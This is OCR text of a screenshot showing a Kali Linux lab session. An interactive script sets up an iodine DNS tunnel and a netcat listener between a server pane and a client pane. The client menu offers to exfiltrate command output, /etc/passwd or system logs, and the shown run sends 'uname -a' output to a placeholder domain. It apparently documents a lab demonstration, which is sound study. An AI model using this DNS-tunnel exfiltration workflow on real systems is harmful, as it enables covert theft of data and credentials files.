 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 1:48
kali@kali: ~
File Actions Edit View Help
Enter the role (server or client): server
Enter the server IP: 192.168.1.1
Enter the domain name: fake-domain.org
Enter the password: pass
Enter the port: 12345
Iodine is already installed.
Starting iodine server...
[sudo] password for kali:
Opened dns0
Setting IP of dns0 to 192.168.1.1
Setting MTU of dns0 to 1130
Opened IPv4 UDP socket
Listening to dns for domain fake-domain.org
Enter the file name to save received data: rev.txt
Setting up netcat listener on port 12345...
Waiting for data transfer...
Method used by client to exfiltrate data: Method: Exfiltrate output of command: uname -a
Data received and saved in rev.txt located in /home/kali
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
Stopping iodine server...
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
Enter the role (server or client): client
Enter the server IP: 192.168.1.1
Enter the domain name: fake-domain.org
Enter the password: pass
Enter the port: 12345
Iodine is already installed.
Starting iodine client...
[sudo] password for kali:
Opened dns1
Opened IPv4 UDP socket
Sending DNS queries for fake-domain.org to 192.168.1.1
Using DNS type A queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns1 to 192.168.1.2
Setting MTU of dns1 to 1130
Server tunnel IP is 192.168.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 192.168.1.1, trying raw login: OK
Sending raw traffic directly to 192.168.1.1
Connection setup complete, transmitting data.
Select data exfiltration method:
1. Exfiltrate the output of a command
2. Exfiltrate the /etc/passwd file
3. Exfiltrate system logs
4. Exit (Ctrl+C)
Enter the method number (1-4): 1
Enter the command to execute and transfer its output (e.g., ls -la /path/to/directory): uname -a
Exfiltrating output of command: uname -a...
^C
Stopping iodine client...
kill: (1446): No such process
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
1
Breaking news
Helicopter being...
Search
myhp
C
W
64
ENG
IN
11:18
31-08-2024
PRE